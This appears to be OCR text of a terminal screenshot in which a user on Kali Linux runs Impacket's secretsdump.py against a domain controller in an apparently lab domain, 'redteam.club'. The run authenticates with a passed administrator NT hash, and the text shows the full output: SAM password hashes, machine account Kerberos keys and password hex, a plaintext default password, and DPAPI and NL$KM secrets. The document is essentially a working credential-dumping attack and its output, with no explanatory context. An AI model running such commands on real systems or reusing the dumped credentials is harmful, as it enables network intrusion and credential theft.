 kali@kali:~/桌面/impacket-master/examples
文件 动作 编辑 查看 帮助
✘ kali@kali ~/桌面/impacket-master/examples python3 secretsdump.py ad01.redteam.club/administrator@10.10.10.137 -hashes :51a52c4
15264a8fc31520f66f2f50459
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×d7fae9dc17c4a116482558fd0c2a9f26
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REDTEAM\AD01$:aes256-cts-hmac-sha1-96:c0e05d6ca78d905b57842e321ae1606f6a1a19446a92c7a58c35bd0f377b9be0
REDTEAM\AD01$:aes128-cts-hmac-sha1-96:9a1fb3830a53cd958ffd7e3da6f023f6
REDTEAM\AD01$:des-cbc-md5:e5cd58bf4332ae4f
REDTEAM\AD01$:plain_password_hex:cb71ddd3881c88edc7b7ab5de9178c4db8c01361522bccb7070de866e03a8193a508296c51617a1cfdfde86c94762671082e
318fb8c52a829329c03f37cf951483e077bae87b1eccd9e887074d099696deabf2366f375b4a0a550c0f572a1473b00278f3b2117baaa608efca027ba97a2147a6097
5b2f39ef08ec2f8c3c39b1e8e0469bda9324782e51cf238065f665c81fcdcb2d1c993890fea3481a98e22623864f0bc9a72b93fa37f67c517f7609808e3ecaedbd047
9c4748bd1b328b700d65a439aca729454242d6af6e07d7e25e577606fea722fc46f79d2f7af28dc46e97b97a19f174ff7cb7fe2e5ab614cdb5
REDTEAM\AD01$:aad3b435b51404eeaad3b435b51404ee:6194afcb2c2f9bbefb4181e75ab1dcf8:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e3473c43b6263d28217a4e30ddef51b530976bb0
dpapi_userkey:0×313d6694d90e04f7eb419398c044050b5e6e734b
[*] NL$KM
0000 3C 4E 38 01 07 52 15 C0 AD EB 48 EC 95 DB 45 23 <N8..R....H...E#